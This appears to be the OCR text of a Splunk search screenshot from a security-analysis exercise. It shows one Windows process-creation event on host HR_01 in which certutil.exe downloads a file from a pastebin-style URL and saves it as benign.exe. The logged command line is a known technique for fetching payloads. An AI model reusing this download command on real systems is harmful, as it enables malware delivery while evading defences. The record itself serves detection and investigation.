 1 index="win_eventlogs" certutil.exe from Mar 1, 2022 through Sep 30, 20...
1 event (3/1/22 12:00:00.000 AM to 10/1/24 12:00:00.000 AM) No Event Sampling Job Smart Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 month per column
List Format 20 Per Page
Hide Fields All Fields
i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a Category 1
a Channel 1
a CommandLine 1
# date_hour 1
# date_mday 1
# date_minute 1
a date_month 1
# date_second 1
a date_wday 1
# date_year 1
# date_zone 1
# EventID 1
a EventTime 1
a extracted_EventType 1
a extracted_index 1
3/4/22
10:38:28.000 AM
{ [-]
Category: Process Creation
Channel: Windows
CommandLine: certutil.exe -urlcache -f - https://controlc.com/e4d11035 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog
SourceModuleType: Win_event_log
SourceName: Microsoft-Windows-Security-Auditing
SubjectDomainName: cybertees.local
UserName: haroon
index: winlogs
}